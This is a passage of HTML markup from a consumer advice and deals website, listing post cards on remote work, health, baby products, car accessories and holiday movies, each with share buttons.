				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=Discover the benefits of board games" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-business " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3020">
		
		<a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105112112590827000000000000_beverage-coffee-computer-877695.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">Meet these 3 professions to work from home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">A simple and objective guide to know if you have the profile and if it is worth it financially!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Meet these 3 professions to work from home&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=Meet these 3 professions to work from home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1195">
		
		<a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010131146260001000000000000_Amazon-Prime-Day-min.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">Amazon Prime Day starts today! Enjoy!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">Over 15 thousand products with exclusive offers for Prime customers</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Amazon Prime Day starts today! Enjoy!&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=Amazon Prime Day starts today! Enjoy!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="896">
		
		<a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202009090240430821000000000000_27-curriculo-860x450.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">Online courses to update your curriculum</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">Invest your time in your professional career!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Online courses to update your curriculum&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=Online courses to update your curriculum" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-health " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4663">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109282234050307000000000000_desidratacao.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">The dangers of dehydration in heat</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">Know how to properly hydrate yourself</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The dangers of dehydration in heat&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=The dangers of dehydration in heat" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4585">
		
		<a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109210030580941000000000000_Travesseiro-limpo-scaled.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">When was the last time you washed your pillows?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">Find out how this practice is directly linked to your well-being and health!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=When was the last time you washed your pillows?&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=When was the last time you washed your pillows?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4074">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108051416300454000000000000_mascarainfantil.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">What is the most suitable mask for children?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">Surgical mask, cloth or PFF2</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What is the most suitable mask for children?&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=What is the most suitable mask for children?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-medicine " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4059">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108032133220431000000000000_escovadebambu.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">Bamboo toothbrush</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">Good for your teeth and the planet</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bamboo toothbrush&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=Bamboo toothbrush" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3999">
		
		<a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107292257430552000000000000_inalacao-coronavirus.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">Find out why you need an inhaler at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">And how to choose the best inhaler</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Find out why you need an inhaler at home&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=Find out why you need an inhaler at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2961">
		
		<a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105062126140964000000000000_000003512-3_1024x1024.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">Electric toothbrush for kids</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">Your ally to ensure more efficient brushing for your little ones!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Electric toothbrush for kids&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=Electric toothbrush for kids" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-momandbaby " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4855">
		
		<a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110152219440003000000000000_babybouncercapa.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">Is baby rest chair useful?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">Find out if it's worth the investment</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Is baby rest chair useful?&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=Is baby rest chair useful?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4209">
		
		<a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108172003480317000000000000_desfralde-na-escola.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">Is your baby giving these signs?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">Then it might be the right time to start the unfurling!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Is your baby giving these signs?&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=Is your baby giving these signs?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2853">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104271835390297000000000000_ignacio-campo-fkojxabjwlw-unsplash.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">5 incredible beauty tips for pregnant women</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">You even more beautiful during the whole pregnancy!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 incredible beauty tips for pregnant women&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=5 incredible beauty tips for pregnant women" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-cars " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2567">
		
		<a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104052009070258000000000000_Screen-Shot-2018-05-07-at-16_27_13.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">Vehicle tracker</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">Locate your car quickly and safely!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Vehicle tracker&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=Vehicle tracker" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1859">
		
		<a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101142207050860000000000000_pilotar-moto.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">Do you love riding a motorcycle?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">Then you need to have these accessories!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Do you love riding a motorcycle?&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=Do you love riding a motorcycle?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1703">
		
		<a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202012172212560952000000000000_show_1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">Don't know how to organize things in your car?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">Then you need to know the organizer for cars!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Don't know how to organize things in your car?&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=Don't know how to organize things in your car?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-medias " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5203">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111102127250218000000000000_nataltv.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
